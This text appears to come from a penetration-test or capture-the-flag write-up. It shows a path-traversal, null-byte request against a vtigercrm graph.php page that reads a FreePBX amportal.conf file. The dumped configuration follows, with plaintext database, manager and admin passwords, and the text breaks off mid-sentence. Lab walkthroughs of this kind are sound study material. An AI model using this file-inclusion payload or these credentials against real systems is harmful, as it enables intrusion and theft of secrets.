 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../../etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin #
AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever
you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration
screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls
if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to